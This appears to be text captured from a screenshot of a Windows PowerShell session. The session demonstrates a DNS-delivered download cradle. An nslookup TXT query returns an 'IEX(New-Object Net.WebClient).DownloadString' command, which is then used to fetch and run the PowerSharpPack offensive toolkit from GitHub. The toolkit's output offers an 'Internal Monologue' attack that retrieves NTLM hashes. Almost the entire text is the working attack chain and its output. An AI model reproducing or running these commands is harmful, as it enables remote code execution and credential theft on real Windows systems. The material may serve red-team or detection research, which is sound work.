 PowerShell - powershell
C:\Users\syr0>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
Cannot load PSReadline module.  Console is running without PSReadline.
PS C:\Users\syr0> (nslookup -q=txt cradle1.)[-1]
Non-authoritative answer:
"IEX(New-Object Net.WebClient).DownloadString($URI)"
PS C:\Users\syr0> powershell '$URI=""""https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharp
Pack.ps1"""";'(nslookup -q=txt cradle1.)[-1]';PowerSharpPack'
Non-authoritative answer:
PowerSharpPack
by S3cur3Th1sSh1t
Please enter one CSharp tool to execute with the corresponding parameter:
-Internalmonologue
Internal Monologue Attack: Retrieving NTLM Hashes without Touching LSASS